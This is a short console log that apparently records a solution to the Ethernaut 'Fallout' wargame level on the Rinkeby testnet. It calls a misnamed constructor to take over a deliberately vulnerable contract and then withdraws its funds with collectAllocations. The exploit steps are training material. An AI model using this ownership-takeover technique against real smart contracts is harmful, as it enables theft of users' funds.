 => Instance address
0x3d3Ca138FeFf74E31eFa764BDE22a978a580f320
contract.Fal1out({from:player,to:level,value:toWei("0.0000000001",'ether')})
Promise { <state>: "pending" }
Sent transaction https://rinkeby.etherscan.io/tx/0x0fee4eb336b80d6f09c64ba39f9953ed5867d3f6d0f17ef14d46e14219f636a1
Mined transaction https://rinkeby.etherscan.io/tx/0x0fee4eb336b80d6f09c64ba39f9953ed5867d3f6d0f17ef14d46e14219f636a1
contract.owner()
Promise { <state>: "pending" }
<state>: "fulfilled"
<value>: "0x26509408e41e92326f8376812d2F6839095092da"
contract.collectAllocations()
Promise { <state>: "pending" }
Sent transaction https://rinkeby.etherscan.io/tx/0xd88dfd3633c3a58a032b4fe1f7a57cc7f48c461684e6a44ba3b31ef698af4bcf
Mined transaction https://rinkeby.etherscan.io/tx/0xd88dfd3633c3a58a032b4fe1f7a57cc7f48c461684e6a44ba3b31ef698af4bcf